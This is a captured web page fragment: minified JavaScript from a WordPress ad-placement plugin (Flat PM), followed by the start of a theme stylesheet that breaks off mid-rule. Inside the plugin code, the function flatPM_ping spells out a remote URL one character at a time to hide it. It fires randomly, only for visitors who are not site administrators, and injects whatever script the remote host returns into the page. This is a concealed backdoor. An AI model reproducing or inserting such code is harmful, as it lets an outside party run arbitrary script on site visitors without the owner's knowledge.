0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://northtours.net/wp-content/themes/basepress/style.css
body_size: 16970
content:
@charset "UTF-8";/*!
Theme Name: BasePress
Theme URI: https://themecountry.com/basepress
Author: ThemeCountry
Author URI: https://themecountry.com
Description: BasePress is a fast loading WordPress theme which is mainly focused on clean design & beautiful typography which to make sure your content is properly served to the reader. Start a Clean design, fast loading & SEO Optimized WordPress Website now with Basepress. Forget the difficulty of customizing website by using Basepress’s state-of-the-art theme option that allows unlimited font & color options as well as very flexible ads management system & more. See demo: https://demo.basepresspro.com
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: basepress
Tags: two-columns, custom-background, custom-header, custom-menu, blog, news, featured-image-header, featured-images, flexible-header, custom-colors, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, one-column, left-sidebar, right-sidebar, three-columns

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Base is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

======
Note: Do not edit this file. If you wish to add your own CSS we strongly recommend creating your own child theme, or installing a custom CSS plugin.
======
*//*!
 * normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
 */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(assets/fonts/fontawesome-webfont.eot);src:url(assets/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format("embedded-opentype"),url(assets/fonts/fontawesome-webfont.woff2) format("woff2"),url(assets/fonts/fontawesome-webfont.woff) format("woff"),url(assets/fonts/fontawesome-webfont.ttf) format("truetype"),url(assets/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{conten